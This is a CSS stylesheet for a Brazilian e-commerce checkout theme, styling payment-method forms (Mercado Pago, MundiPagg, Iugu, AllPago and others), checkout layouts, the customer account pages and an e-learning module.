.mp-coupon .mercadopago-message-coupon { flex: 1 1 100% }
.mp-coupon .mercadopago-message-coupon li:not(.validation-advice) { padding-top: 10px }
/* Finalização - Pagamento - Boletos */
.boletoGrid p { line-height: 1.4em }
.boletoGrid small {
    font-size: 14px;
    color: #999;
    display: block;
    margin-bottom: 20px
}
.boletoGrid .boleto-discount,
.boletoGrid .boleto-price {
    font-size: 20px;
    margin-bottom: 20px;
    display: flex;
    align-items: center;
}
.boletoGrid .discount { margin-left: 10px }
.boletoGrid .full-price {
    font-size: 15px;
    margin-left: 20px;
    color: #ccc
}
.boletoGrid ul { padding-top: 10px }
.boletoGrid ul li {
    list-style: disc inside;
    color: #333;
    font-weight: 600;
    margin-bottom: 7px
}
.boletoGrid ul li:last-child { margin-bottom: 0 }
.boletoGrid ul i {
    font-style: italic;
    opacity: .7;
    font-weight: 400
}
/* Finalização - Pagamento - Depósitos */
.depositoGrid .aviso { margin-bottom: 20px }
.depositoGrid .aviso p { margin-bottom: 10px }
.banks-accounts {
    display: flex;
    flex-flow: row wrap;
    align-items: flex-start;
    margin: 0 -10px
}
.banks-accounts dt {
    font-size: 20px;
    padding: 10px;
    order: 1;
}
.banks-accounts dt a { color: #999 }
.banks-accounts dt a:hover { color: #444 }
.banks-accounts dd {
    padding: 10px 10px 0;
    order: 2;
    flex: 1 1 100%;
}
/* Finalização - Revisão */
.checkout-review-table h3.product-name {
    display: flex;
    align-items: center;
    font-size: 20px;
    color: #111;
    font-weight: 400;
    margin-bottom: 10px
}
.checkout-review-table h3.product-name img {
    margin-right: 20px;
    width: 70px;
    height: auto
}
.checkout-review-table tbody th,
.checkout-review-table tbody td { vertical-align: middle }
/*
* MundiPagg
* Boleto + Cartão
*/
#payment_form_mundipagg_api_boletocartao .boleto-entry .input-box {
    display: flex;
    align-items: center
}
#payment_form_mundipagg_api_boletocartao .boleto-entry .input-box input {
    width: auto;
    margin-left: 20px;
    font-size: 20px;
}
/*
* MundiPagg
* Boleto + 2 Cartões
*/
#payment_form_mundipagg_api_boletodoiscartoes .boleto-entry .input-box {
    display: flex;
    align-items: center
}
#payment_form_mundipagg_api_boletodoiscartoes .boleto-entry .input-box input {
    width: auto;
    margin-left: 20px;
    font-size: 20px;
}
#payment_form_mundipagg_api_boletodoiscartoes .valor-card {
    display: flex;
    align-items: center
}
#payment_form_mundipagg_api_boletodoiscartoes .valor-card input {
    width: auto;
    margin-left: 20px;
    font-size: 20px;
}
/*
* MundiPagg
* 2 Cartões
*/
#payment_form_mundipagg_api_doiscartoes .valor-card {
    display: flex;
    align-items: center
}
#payment_form_mundipagg_api_doiscartoes .valor-card input {
    width: auto;
    margin-left: 20px;
    font-size: 20px;
}
/*
* Mercado Pago
* Ticket
*/
.mercadopago-coupon-action-apply,
.mercadopago-coupon-action-remove {
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    text-align: center;
    border-radius: 3px
}
/*
* Mercado Pago
* Cartão de Crédito
*/
#payment_form_mercadopago_transparent .card-flags {
    margin-left: -5px;
    padding-top: 10px
}
#payment_form_mercadopago_transparent .cardGrid .num,
#payment_form_mercadopago_transparent .cardGrid .cpf { flex: 1 1 50% }
/*
* bCash
* Redirect
*/
.bcashGrid {
    display: flex;
    align-items: center
}
.bcashGrid .ico {
    height: 60px;
    width: 60px;
    margin-right: 20px
}
#payment_form_mercadopago_standard .bcashGrid .ico {
    width: 190px;
    height: 50px
}
/* Finalização - Accordion */
body.osc-accordion #checkoutSteps .section {
    margin: 0;
    padding: 20px;
    background: #fff;
    box-shadow: 0 0 0 1px #ddd;
    position: relative;
}
body.osc-accordion #checkoutSteps .section .step-title a { display: none }
body.osc-accordion #checkoutSteps .section:last-child { margin-bottom: 0 }
body.osc-accordion #checkoutSteps .section.allow .step-title a { display: block }
body.osc-accordion #checkoutSteps .section.active:before { display: none }
body.osc-accordion #checkoutSteps .section.active .step.a-item { opacity: 1 }
body.osc-accordion #checkoutSteps .section.active .step.a-item:before { display: none }
body.osc-accordion #checkoutSteps .section.active .step-title a { display: none }
body.osc-accordion .step-title {
    font-size: 20px;
    color: #333;
    display: flex;
    align-items: center;
}
body.osc-accordion .step-title h2 {
    font-weight: 400;
    font-size: 18px;
    flex: 1 1 auto
}
body.osc-accordion .step-title .number,
body.osc-accordion .allow.active .step-title .number {
    margin-right: 10px;
    border-radius: 100%;
    font-size: 15px;
    text-align: center;
    line-height: 25px;
    height: 25px;
    max-width: 25px;
    min-width: 25px
}
body.osc-accordion .allow.active .step-title .number:before { display: none }
body.osc-accordion .allow.active .step-title .number span { display: inline }
body.osc-accordion .allow .step-title .number:before {
    font-size: 16px;
    content: '\f00c'
}
body.osc-accordion .allow .step-title .number span { display: none }
body.osc-accordion .step-title a {
    margin-left: 10px;
    font-size: 14px;
    line-height: 20px;
    padding: 0 15px;
    border-radius: 3px;
    align-self: flex-end;
}
body.osc-accordion .step { margin-top: 20px }
body.osc-accordion h3 {
    font-weight: 600;
    font-size: 18px;
    margin-bottom: 15px;
    display: block
}
body.osc-accordion .opc-block-progress .block-title {
    font-size: 20px;
    white-space: nowrap;
    color: #333;
    line-height: 30px;
    text-transform: uppercase;
    font-weight: 400;
    margin-bottom: 20px
}
body.osc-accordion .opc-block-progress .block-title strong { font-weight: 400 }
body.osc-accordion .opc-block-progress dl > div {
    margin: 0;
    padding: 20px;
    background: #fff;
    box-shadow: 0 0 0 1px #ddd
}
body.osc-accordion .opc-block-progress dl > div > dt,
body.osc-accordion .opc-block-progress dl > div > dd { opacity: .5 }
body.osc-accordion .opc-block-progress dt.complete,
body.osc-accordion .opc-block-progress dd.complete { opacity: 1 }
body.osc-accordion .opc-block-progress dt.complete {
    display: flex;
    align-items: center;
    justify-content: space-between
}
body.osc-accordion .opc-block-progress dt.complete:after {
    font-size: 16px;
    content: '\f00c'
}
body.osc-accordion .opc-block-progress dl > div > dt {
    font-size: 15px;
    color: #333;
    font-weight: 600
}
body.osc-accordion .opc-block-progress dl > div > dd {
    margin-top: 10px;
    font-size: 13px;
    color: #777
}
body.osc-accordion .opc-block-progress .price {
    display: block;
    font-size: 14px;
    font-weight: 600;
}
body.osc-accordion .opc-block-progress .changelink { display: none }
body.osc-accordion .opc-block-progress .pay-link {
    border-radius: 3px;
    display: block;
    width: 100%;
    margin-top: 10px;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
}
/* Finalização - 3 Colunas (OSC) */
body.osc-onepage .col-right { display: none }
body.osc-onepage .col-main {
    float: none;
    width: auto;
    margin: 0;
}
body.osc-onepage #checkoutSteps {
    margin: -20px;
    display: flex;
    flex-flow: row wrap;
    align-items: stretch;
    justify-content: space-between;
}
body.osc-onepage #checkoutSteps:after {
    display: table;
    clear: both;
    content: '';
}
body.osc-onepage #checkoutSteps > div {
    width: auto;
    padding: 20px;
    margin: 0;
    flex: 1 1 33.333%;
    min-width: 33.333%;
}
body.osc-onepage #checkoutSteps > div.left-column-osc { margin-left: 0 }
body.osc-onepage #checkoutSteps .section {
    margin-bottom: 40px;
    position: relative;
    transition: all 300ms cubic-bezier(0.23, 1, 0.32, 1);
}
body.osc-onepage #checkoutSteps .section.blink .step-title .number { transform: scale(1.7) }
body.osc-onepage #checkoutSteps .section .step-title .number { transition: all 200ms cubic-bezier(0.68, -0.55, 0.265, 1.55) }
body.osc-onepage #checkoutSteps .section .step-title a { display: none }
body.osc-onepage #checkoutSteps .section:last-child { margin-bottom: 0 }
body.osc-onepage #checkoutSteps .section.allow:before {
    font-family: 'biz_icons', sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 40px;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 999;
    content: '\f00c';
}
body.osc-onepage #checkoutSteps .section.allow .step.a-item {
    display: block !important;
    position: relative;
    opacity: .5;
}
body.osc-onepage #checkoutSteps .section.allow .step.a-item:before {
    display: block;
    position: absolute;
    top: -3px;
    left: -3px;
    right: -3px;
    bottom: -3px;
    z-index: 99;
    background: transparent;
    opacity: 0;
    content: '';
}
body.osc-onepage #checkoutSteps .section.allow .step-title a { display: block }
body.osc-onepage #checkoutSteps .section.active:before { display: none }
body.osc-onepage #checkoutSteps .section.active .step.a-item { opacity: 1 }
body.osc-onepage #checkoutSteps .section.active .step.a-item:before { display: none }
body.osc-onepage #checkoutSteps .section.active .step-title a { display: none }
body.osc-onepage #checkoutSteps #opc-review { display: none }
body.osc-onepage #checkoutSteps #opc-review.active { display: block }
body.osc-onepage #checkoutSteps #payment-buttons-container button span:before { content: 'Rever Pedido e Finalizar' }
body.osc-onepage #checkoutSteps #payment-buttons-container button span span { display: none }
@media (max-width: 992px) {
    body.osc-onepage #checkoutSteps > div { max-width: none }
}
body.osc-onepage #checkoutSteps > div.bottom-line-osc {
    min-height: 600px;
    flex: 1 1 100%
}
body.osc-onepage #checkoutSteps .bottom-line-osc .step-title .number { display: none }
body.osc-onepage #checkoutSteps .section.allow #checkout-step-login {
    display: flex !important;
    flex-flow: column nowrap
}
body.osc-onepage #checkout-step-login { margin: 0 }
body.osc-onepage #checkout-step-login .step-desc { padding: 0 }
body.osc-onepage .opc-new-users,
body.osc-onepage .opc-registered-users,
body.osc-onepage .socialconnect-checkout {
    padding: 0 0 20px;
    margin: 0 0 20px;
    border-bottom: 1px solid #ccc;
    flex: 0 0 auto;
}
body.osc-onepage .bottom-line-osc .allow.active {
    background: none;
    box-shadow: none
}
body.osc-onepage .step-title {
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #ddd;
    display: flex;
    align-items: center;
    justify-content: space-between
}
body.osc-onepage .step-title h2 {
    font-weight: 400;
    font-size: 18px;
    flex: 1 1 auto
}
body.osc-onepage .step-title .number,
body.osc-onepage .allow.active .step-title .number {
    margin-right: 10px;
    border-radius: 100%;
    font-size: 15px;
    text-align: center;
    line-height: 25px;
    height: 25px;
    max-width: 25px;
    min-width: 25px
}
body.osc-onepage .allow.active .step-title .number:before { display: none }
body.osc-onepage .allow.active .step-title .number span { display: inline }
body.osc-onepage .allow .step-title .number:before {
    font-size: 16px;
    content: '\f00c'
}
body.osc-onepage .allow .step-title .number span { display: none }
body.osc-onepage .step-title a {
    margin-left: 10px;
    font-size: 14px;
    line-height: 20px;
    padding: 0 15px;
    border-radius: 3px;
    align-self: flex-end
}
body.osc-onepage .step-desc { text-align: center }
body.osc-onepage .step.a-item form { padding: 0 }
body.osc-onepage h3 {
    font-weight: 600;
    font-size: 18px;
    margin-bottom: 15px;
    display: block
}
body.osc-onepage #checkoutSteps .section .buttons-set {
    margin-top: 15px;
    padding-top: 15px;
    border-top: 1px solid #ddd
}
body.osc-onepage #checkoutSteps #opc-login .buttons-set {
    margin-top: 0;
    padding-top: 15px;
    border-top: 0
}
body.osc-onepage #checkoutSteps .section.allow:before,
body.osc-onepage #checkoutSteps .section.allow .buttons-set { display: none }
body.osc-onepage #checkoutSteps .section.allow.active .buttons-set { display: flex }
body.osc-onepage #checkout-shipping-method-load ul li label { position: relative }
body.osc-onepage #checkout-shipping-method-load ul li label:after {
    position: absolute;
    top: -2px;
    left: -30px
}
body.osc-onepage #checkout-shipping-method-load ul li .label { margin: 0 0 0 10px }
body.osc-onepage .card-entry {
    margin-left: -50px;
    margin-right: -50px;
    padding: 20px
}
body.osc-onepage .flag-selection-entry {
    display: block;
    margin-bottom: 20px
}
body.osc-onepage .card-flags {
    margin: 0;
    padding-top: 5px;
    justify-content: center
}
body.osc-onepage .card-flags .flag { max-height: 30px }
body.osc-onepage .card-flags .ico { height: 30px }
body.osc-onepage .cardGrid .num { flex: 1 1 100% }
body.osc-onepage .cardGrid .nome { flex: 1 1 100% }
body.osc-onepage .cardGrid .exp { flex: 0 1 60% }
body.osc-onepage .cardGrid .cod { flex: 0 1 40% }
body.osc-onepage .cardGrid .pars { flex: 1 1 100% }
body.osc-onepage .banks-accounts table th,
body.osc-onepage .banks-accounts table td { padding: 10px !important }
body.osc-onepage .banks-accounts table tbody th,
body.osc-onepage .banks-accounts table tbody td { font-size: 12px }
body.osc-onepage .boletoGrid .boleto-discount,
body.osc-onepage .boletoGrid .boleto-price {
    font-size: 16px;
    flex-flow: row wrap
}
body.osc-onepage .boletoGrid .discount { display: flex }
body.osc-onepage .boletoGrid .full-price {
    font-size: 13px;
    margin: 10px 0 0;
    flex: 1 1 100%
}
/* Finalização - Etapas */
body.osc-steps .col-right {
    float: none;
    width: auto;
    margin-bottom: 40px;
    text-align: center;
}
body.osc-steps .col-main {
    float: none;
    width: auto;
    margin: 0;
}
body.osc-steps .opc-block-progress dl {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
body.osc-steps .opc-block-progress dl > div {
    flex: 1 1 auto;
    text-align: center;
}
body.osc-steps #checkoutSteps .section { display: none }
body.osc-steps #checkoutSteps .section.active { display: block }
body.osc-steps #checkoutSteps .section .step-title a { display: none }
body.osc-steps #checkoutSteps .section.allow:before {
    font-family: 'biz_icons', sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 40px;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 999;
    content: '\f00c';
}
body.osc-steps #checkoutSteps .section.allow .step.a-item {
    display: block !important;
    position: relative;
    opacity: .5;
}
body.osc-steps #checkoutSteps .section.allow .step.a-item:before {
    display: block;
    position: absolute;
    top: -3px;
    left: -3px;
    right: -3px;
    bottom: -3px;
    z-index: 99;
    background: transparent;
    opacity: 0;
    content: '';
}
body.osc-steps #checkoutSteps .section.allow .step-title a { display: block }
body.osc-steps #checkoutSteps .section.active:before { display: none }
body.osc-steps #checkoutSteps .section.active .step.a-item { opacity: 1 }
body.osc-steps #checkoutSteps .section.active .step.a-item:before { display: none }
body.osc-steps #checkoutSteps .section.active .step-title a { display: none }
body.osc-steps #checkoutSteps .section #payment-buttons-container button span:before { content: 'Rever Pedido e Finalizar' }
body.osc-steps #checkoutSteps .section #payment-buttons-container button span span { display: none }
body.osc-steps #opc-review #checkout-review-table-wrapper {
    float: left;
    width: calc(60% - 10px);
}
body.osc-steps #opc-review #checkout-review-submit {
    float: right;
    width: calc(40% - 10px);
    text-align: center;
}
body.osc-steps .page-title { text-align: center }
body.osc-steps .col-right,
body.osc-steps .opc-block-progress dl > div#checkout-onepage,
body.osc-steps #checkout-progress-wrapper { display: none }
body.osc-steps .col-main #checkout-progress-wrapper {
    display: block;
    text-align: center;
    margin: 0 5% 30px
}
body.osc-steps #checkoutSteps {
    position: relative;
    min-height: 600px;
    margin: 0 5%
}
body.osc-steps #checkoutSteps .section {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    padding: 30px;
    border: 1px solid #ddd;
    border-radius: 4px;
    background: #fff;
    visibility: hidden;
    opacity: 0;
    transform: scale(.8);
    transition: all .7s cubic-bezier(0.455, 0.03, 0.515, 0.955)
}
body.osc-steps #checkoutSteps .section.allow {
    visibility: hidden;
    opacity: 0;
    transform: scale(.8)
}
body.osc-steps #checkoutSteps .section.allow.active {
    position: relative;
    z-index: 99;
    opacity: 1;
    visibility: visible;
    transform: scale(1);
}
body.osc-steps #checkoutSteps .section.allow:before { display: none }
body.osc-steps #checkoutSteps .section.allow #checkout-step-login { display: flex !important }
body.osc-steps .step-title {
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ddd;
    display: flex;
    align-items: center;
    justify-content: space-between
}
body.osc-steps .step-title h2 {
    font-weight: 400;
    font-size: 22px;
    flex: 1 1 auto
}
body.osc-steps .step-title a { display: none !important }
body.osc-steps .step-title .number,
body.osc-steps .allow.active .step-title .number {
    margin-right: 10px;
    border-radius: 100%;
    font-size: 15px;
    text-align: center;
    line-height: 25px;
    height: 25px;
    max-width: 25px;
    min-width: 25px
}
body.osc-steps .allow.active .step-title .number:before { display: none }
body.osc-steps .allow.active .step-title .number span { display: inline }
body.osc-steps .allow .step-title .number:before {
    font-size: 16px;
    content: '\f00c'
}
body.osc-steps .allow .step-title .number span { display: none }
body.osc-steps h3 {
    font-weight: 600;
    font-size: 18px;
    margin-bottom: 15px;
    display: block
}
body.osc-steps .opc-block-progress .block-title {
    margin-bottom: 20px;
    color: #888;
    text-transform: uppercase
}
body.osc-steps .opc-block-progress .block-title strong { font-weight: 400 }
body.osc-steps .opc-block-progress dl { align-items: flex-end }
body.osc-steps .opc-block-progress dl > div { flex: 1 1 25% }
body.osc-steps .opc-block-progress dd { display: none }
body.osc-steps .opc-block-progress dt {
    font-size: 14px;
    text-transform: uppercase;
    padding-bottom: 14px;
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center
}
body.osc-steps .opc-block-progress dt .separator { display: none }
body.osc-steps .opc-block-progress dt a {
    display: block;
    margin-left: 10px;
    min-width: 45px;
    text-transform: lowercase;
    font-size: 11px;
    line-height: 15px;
    padding: 0 5px;
    border-radius: 3px;
}
body.osc-steps .opc-block-progress dt a:hover { opacity: 1 }
body.osc-steps .opc-block-progress dt:before {
    position: absolute;
    bottom: -8px;
    left: 50%;
    z-index: 10;
    margin-left: -10px;
    display: block;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    border-radius: 100%;
    background: #eee;
    content: ''
}
body.osc-steps .opc-block-progress dt:after {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    background: #eee;
    display: block;
    height: 4px;
    content: ''
}
body.osc-steps .opc-block-progress dt.complete:before { content: '\f00c' }
body.osc-steps .card-entry {
    max-width: 820px;
    margin: 0 !important
}
body.osc-steps .step.a-item form { padding: 0 }
body.osc-steps #opc-review #checkout-review-table-wrapper,
body.osc-steps #opc-review #checkout-review-submit {
    float: none;
    width: auto
}
/* Sucesso */
.success-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.success-content aside {
    flex: 0 1 20%;
    margin-right: 20px;
}
.success-content main { flex: 1 1 auto }
/* Painel do Cliente */
.dashboard > *,
.my-account > * { margin-bottom: 20px }
.dashboard > *:last-child,
.my-account > *:last-child { margin-bottom: 0 }
.my-orders .item-order { margin-bottom: 20px }
.my-orders .item-order.last { margin-bottom: 0 }
/* Painel do Cliente - Menu logout */
.block-account ul {
    display: flex;
    flex-flow: column nowrap;
}
.block-account ul li { flex: 1 1 auto }
.block-account ul li.sair,
.block-account ul li.last { order: 99 }
/* Loader */
.svg-loader {
    animation: rotate-loader 2s linear infinite;
    z-index: 2;
}
.svg-loader .spinner {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0;
    stroke: rgba(0, 0, 0, 0.7);
    stroke-linecap: round;
    animation: dash-loader 1.5s ease-in-out infinite;
}
@keyframes rotate-loader {
    100% { transform: rotate(360deg) }
}
@keyframes dash-loader {
    0% {
        stroke-dasharray: 1, 150;
        stroke-dashoffset: 0;
    }
    50% {
        stroke-dasharray: 90, 150;
        stroke-dashoffset: -35;
    }
    100% {
        stroke-dasharray: 90, 150;
        stroke-dashoffset: -124;
    }
}
/*CSS reloader*/
.previa-mode-control {
    position: fixed;
    z-index: 999999999;
    left: -4.5rem;
    bottom: 1rem;
    transition: all 400ms cubic-bezier(0.19, 1, 0.22, 1);
    background: #707d94;
    padding: .5rem 1rem .5rem .5rem;
    font-size: .8rem;
    color: #fff;
    text-align: center;
    display: flex;
    align-items: center;
    opacity: .9;
}
.previa-mode-control:before {
    content: 'CSS';
    position: absolute;
    top: 1rem;
    left: 1rem;
    bottom: 1rem;
    width: 3rem;
    height: 3rem;
    line-height: 3rem;
    text-align: center;
    opacity: .6;
}
.previa-mode-control.load { transform: translateX(4.5rem) }
.previa-mode-control svg {
    margin-right: 1rem;
    flex: 0 0 4rem;
    width: 4rem;
    height: 4rem;
    position: relative;
}
.previa-mode-control svg .spinner { stroke: #ecf2f6 }
/*Tracking modal*/
#tracking-modal-content {
    padding: 1rem;
    background: #fff;
}
#tracking-modal-content iframe {
    width: 900px;
    height: 900px;
    max-width: 80vw;
    max-height: 80vh;
    border: 0;
    display: block;
}
/*sitemap*/
ul.sitemap {
    -moz-column-count: 4;
    column-count: 4;
    -moz-column-gap: 2rem;
    column-gap: 2rem;
    padding: 2rem 0;
    margin-bottom: 1rem;
    border: 1px solid rgba(0, 0, 0, .1);
    border-width: 1px 0;
}
ul.sitemap > li {
    display: block;
    padding-bottom: 1rem;
    -webkit-column-break-inside: avoid;
    -moz-column-break-inside: avoid;
    -moz-page-break-inside: avoid;
    page-break-inside: avoid;
    break-inside: avoid-column;
    list-style: disc inside;
}
/* Finalização Mercado Pago - 2.9.0 */
div#mp-box-form {
    width: auto;
    max-width: 100%;
    padding: 20px;
    background: #fbfbfe;
    border-radius: 5px;
    box-shadow: inset 0 0 0 1px #ddd, inset 0 -3px 0 #eee;
    padding: 10px
}
#mp-box-form .mp-col-50 {
    padding: 0 10px;
    margin-left: -10px
}
#mp-box-form .mp-box-inputs input[type="text"], #mp-box-form .mp-box-inputs select {
    position: static;
    visibility: visible;
    display: inline-block;
    border: 1px solid #ccc;
    padding: 10px;
    line-height: 20px;
    height: 40px;
    background: #fff;
}
#mp-box-form .mp-box-inputs label { justify-content: flex-start }
.mp-box-inputs label em {
    margin-right: 5px;
    margin-left: 5px
}
#mercadopago-form-coupon #applyCoupon, .form-mercadopago #applyCouponTicket {
    visibility: visible;
    position: static;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    max-width: 110px
}
.form-mercadopago #applyCouponTicket { margin-top: 16px }
/* Modulo - Cotacao */
.add-to-cart > .btn-quote { width: 100% }
div.qquoteadv div.product-details div.main-details > ul > li { list-style: none }
.modal__content .qquoteadv { text-align: center }
.modal__content .qquoteadv + .button-container { text-align: center }
/* Modulo - e.Rede */
#payment_form_rede_adquirencia {
    padding: 20px;
    background: #fbfbfb;
    border-radius: 5px;
    box-shadow: inset 0 0 0 1px #ddd, inset 0 -3px 0 #eee;
    margin-left: -20px;
    margin-right: -20px
}
#payment_form_rede_adquirencia > li {
    padding: 10px 0;
    flex: 1 1 auto;
}
#payment_form_rede_adquirencia label {
    font-size: 15px;
    color: #666;
    margin-bottom: 5px
}
/*rede fix*/
dl.sp-methods > dd#dd_method_rede_adquirencia > ul > li { display: block }
dl.sp-methods > dd#dd_method_rede_adquirencia > ul > li input {
    position: relative;
    visibility: visible;
}
dl.sp-methods > dd#dd_method_rede_adquirencia > ul > li label {
    display: block;
    flex: 0 0 auto;
    margin-right: 1rem;
}
dl.sp-methods > dd#dd_method_rede_adquirencia > ul > li .input-box {
    flex: 1 1 auto;
    min-width: 1px;
    display: flex;
    align-items: center;
}
dl.sp-methods > dd#dd_method_rede_adquirencia .v-fix {
    flex: 0 0 6rem;
    min-width: 1px;
    padding-right: 1rem;
}
dl.sp-methods > dd#dd_method_rede_adquirencia .v-fix:last-child { padding-right: 0 }

/*
* Créditos
*/
.credits__title {
    font-size: .8rem;
    text-align: center;
    background: #6F686E;
    color: #FFFFFF;
    padding: .5rem;
    border-radius: 3px 3px 0 0;
}
.credits__content {
    padding: .5rem;
    border-radius: 0 0 3px 3px;
    border: 1px solid #ccc;
    background: #fff;
    color: #6F686E;
    text-align: center;
}
.credits__cart {
    padding: 1rem;
    background: #fff;
    color:#000;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, .1);
}
.credits__cart p{
    padding: 10px 0;
}
.credits__note{
    font-size: .7rem;
}

.credits__cart .button {
    cursor: pointer;
     display: inline-block;
     padding: .875em 1em;
     line-height: 1em;
     height: auto;
     border-radius: 3px;
     box-shadow: inset 0 0 0 1px rgba(0,0,0,.1);
     border: 0;
     font-size: 1rem;
     background: #FFB700;
     color: #FFFFFF;
     transition: all 200ms ease-out;
     width:100%;
 }

/*
* Iugu
*/
#dd_method_iugu_boleto ul > li input,
 #dd_method_iugu_cc ul > li input {
     position: relative;
     visibility:visible;
}
.iugu-payment-icons {
    font-size: 1px;
    display: flex;
    padding: 0 0 13px;
}
#dd_method_iugu_boleto,
#dd_method_iugu_cc {
    max-width: 400px;
}
#dd_method_iugu_boleto .input-box,
#dd_method_iugu_cc .input-box{
    display:flex;
}
#dd_method_iugu_boleto dd > ul > li,
#dd_method_iugu_cc dd > ul > li{
    display:flow-root;
}
#dd_method_iugu_boleto li,
#dd_method_iugu_cc li{
    margin:0 0 14px 0;
    display: flow-root;
}
#dd_method_iugu_boleto label,
#dd_method_iugu_cc label{
    display:flow-root;
    padding: 0 0 4px;
}
#dd_method_iugu_cc li.control {
    display: flex;
    align-items: center;
}
input#iugu_cc_save {
    margin: 0 10px 0 0;
}

/*
* Modulo - YaPay
*/
#payment_form_traycheckoutapi #displayCcInfo li {
    display: table;
    width: 100%;
}

/*
* Modulo - Paypal Plus
*/
#paypal_plus_iframe{
    width:100%;
    min-width:initial;
}

/*Módulo EAD*/
.my-account table#my-courses-table a{
    display: block;
    font-size: inherit !important
}
.ead-description{
    padding: 1rem;
    background: #fff;
    border: 1px solid #ddd
}
.ead-classes{}
.ead-classes dt{
    padding: 1rem;
    font-size: 1rem;
    color: #000;
}
.ead-classes dd{
    background: #fff;
    border: 1px solid #ddd
}
.ead-classes dd a{
    display: block;
    padding: 1rem;
}
.ead-embed{ position: relative }
.ead-embed:before{
    content: '';
    display: block;
    padding-top: 56.25%;
}
.ead-embed iframe,
.ead-embed embed,
.ead-embed object,
.ead-embed video{
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100% !important;
    height: 100% !important;
}
.ead-url,
.ead-file{
    padding: 1rem;
    background: #fff;
    border: 1px solid #ddd
}
.ead-url p,
.ead-file p{ margin-bottom: 1rem }
.ead-navigate{
    display: flex;
    align-items: center;
}
.ead-navigate a{
    margin-right: 1rem;
    padding: .5rem 1rem;
    background: #365AD1;
    color: #fff;
    border-radius: .25rem;
}
.ead-navigate a.btn--outline{
    background: none;
    border: 1px solid #365AD1;
    color: #365AD1;
}
.ead-navigate a.next{ margin: 0 0 0 auto }
.ead-navigate a:hover{
    background: #365AD1;
    color: #fff;
    filter: brightness(1.2);
}

/*wholesale*/
.attribute-options-images-wholesale select{ min-width: 4rem }

/*AllPago*/
#payment_form_gwap_cc{
    display: grid;
    grid-gap: 1rem;
    grid-template: 1fr / repeat(4, 1fr);
}
#payment_form_gwap_cc[style*='display'][style*='block']{ display: grid !important }
#payment_form_gwap_cc > li{
    display: block;
    margin: 0;
}
#payment_form_gwap_cc > li input{
    visibility: visible;
    position: static;
}
#payment_form_gwap_cc > li label{ display: block }
#payment_form_gwap_cc > li:first-child{ grid-column: 1 / -1 }
#payment_form_gwap_cc > li:first-child label{ margin: 0 }
#payment_form_gwap_cc > li:first-child img{ max-height: 2rem }
#payment_form_gwap_cc > li:first-child ul{
    display: flex;
    align-items: center;
}
#payment_form_gwap_cc > li:first-child ul li{
    margin: 0 1rem 0 0 !important;
    flex: 0 0 auto;
}
#payment_form_gwap_cc > li:first-child ul li .payment-option-gwap_cc {
    display: flex;
    align-items: center;
}
#payment_form_gwap_cc > li:nth-child(2) { grid-column: span 2 }
#payment_form_gwap_cc > li:nth-child(3) { grid-column: span 2 }
#gwap_cc_cc_type_exp_div { grid-column: span 2 }
#gwap_cc_cc_type_exp_div .input-box {
    display: grid;
    grid-template: 1fr / 1fr 1fr;
    grid-gap: .5rem;
}
#gwap_cc_cc_type_cvv_div { grid-column: span 2 }
#gwap_cc_cc_type_cvv_div .input-box {
    display: flex;
    align-items: center;
}
#gwap_cc_cc_type_cvv_div .input-box input { width: 4rem !important }
#gwap_cc_cc_type_cvv_div .cvv-what-is-this{
    font-size: .75rem;
    margin-left: .5rem;
}
#gwap_cc_check_oneclick_list {
    grid-column: 1 / -1;
    display: flex !important;
    align-items: center;
    font-size: .875rem;
    order: 9;
}
#gwap_cc_check_oneclick_list input { order: -1 }
#gwap_cc_check_oneclick_list span{
    width: auto !important;
}
#div-parcelamento-gwap_cc { grid-column: 1 / -1 }
/*2 Cartões*/
#payment_form_gwap_2cc{
    display: grid;
    grid-gap: 2rem;
    grid-template: 1fr / 1fr 1fr;
}
#payment_form_gwap_2cc[style*='display'][style*='block']{ display: grid !important }
#payment_form_gwap_2cc > li{
    display: block;
    margin: 0;
}
#payment_form_gwap_2cc > li:before{
    content: 'Cartão 1';
    display: block;
    margin-bottom: 1rem;
    font-weight: 700;
    color: #000;
    font-size: .875rem;
    border-bottom: 1px solid #ccc;
    padding-bottom: .5rem;
}
#payment_form_gwap_2cc > li:nth-child(2):before{ content: 'Cartão 2' }
#payment_form_gwap_2cc > li input{
    visibility: visible;
    position: static;
}
#payment_form_gwap_2cc > li label{ display: block }
#payment_form_gwap_2cc > li > ul{
    display: grid;
    grid-gap: 1rem;
    grid-template: 1fr / 1fr 1fr;
}
#payment_form_gwap_2cc > li > ul > li:first-child{ grid-column: 1 / -1 }
#payment_form_gwap_2cc > li > ul > li:first-child label{ margin: 0 }
#payment_form_gwap_2cc > li > ul > li:first-child img{ max-height: 1.5rem }
#payment_form_gwap_2cc > li > ul > li:first-child ul{
    display: flex;
    align-items: center;
}
#payment_form_gwap_2cc > li > ul > li:first-child ul li{
    margin: 0 1rem 0 0 !important;
    flex: 0 0 auto;
}
#payment_form_gwap_2cc > li > ul > li:first-child ul li .payment-option-gwap_2cc2,
#payment_form_gwap_2cc > li > ul > li:first-child ul li .payment-option-gwap_2cc {
    display: flex;
    align-items: center;
}
#payment_form_gwap_2cc > li > ul > li:nth-child(2),
#payment_form_gwap_2cc > li > ul > li:nth-child(3) { grid-column: 1 / -1 }
#gwap_2cc_type_exp_div .input-box {
    display: grid;
    grid-template: 1fr / 1fr 1fr;
    grid-gap: .5rem;
}
